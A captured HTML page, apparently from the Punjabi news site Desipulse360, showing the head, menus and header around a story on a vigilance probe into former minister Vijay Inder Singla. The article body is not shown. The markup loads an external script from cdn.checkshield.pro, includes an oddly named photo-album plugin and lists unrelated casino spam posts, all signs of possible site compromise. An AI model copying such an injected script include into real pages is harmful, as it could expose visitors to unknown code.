

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%87%E0%A8%95-%E0%A8%B9%E0%A8%B0-%E0%A8%B8%E0%A8%AC%E0%A8%95-%E0%A8%95%E0%A8%97%E0%A8%B0%E0%A8%B8-%E0%A8%AE%E0%A8%A4%E0%A8%B0-%E0%A8%B5%E0%A8%9C%E0%A8%87%E0%A8%A6%E0%A8%B0-%E0%A8%B8%E0%A8%97/
body_size: 20158
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਇਕ ਹੋਰ ਸਾਬਕਾ ਕਾਂਗਰਸੀ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵਿਜੀਲੈਂਸ ਦੀ ਰਾਡਾਰ &#8216;ਤੇ, ਜਾਂਚ ਆਰੰਭੀ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/10/vijayinder.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਇਕ ਹੋਰ ਸਾਬਕਾ ਕਾਂਗਰਸੀ ਮੰਤਰੀ ਵਿਜੈਇੰਦਰ ਸਿੰਗਲਾ ਵਿਜੀਲੈਂਸ ਦੀ ਰਾਡਾਰ &#8216;ਤੇ, ਜਾਂਚ ਆਰੰਭੀ Comments Feed" href="https://www.desipulse360.com/%e0%a8%87%e0%a8%95-%e0%a8%b9%e0%a8%b0-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b5%e0%a8%9c%e0%a8%87%e0%a8%a6%e0%a8%b0-%e0%a8%b8%e0%a8%97/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%25ac%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%2597%25e0%25a8%25b0%25e0%25a8%25b8-%25e0%25a8%25ae%25e0%25a8%25a4%25e0%25a8%25b0-%25e0%25a8%25b5%25e0%25a8%259c%25e0%25a8%2587%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b8%25e0%25a8%2597%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"449256f863"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/8458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%87%e0%a8%95-%e0%a8%b9%e0%a8%b0-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b5%e0%a8%9c%e0%a8%87%e0%a8%a6%e0%a8%b0-%e0%a8%b8%e0%a8%97/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=8458' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-8458 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
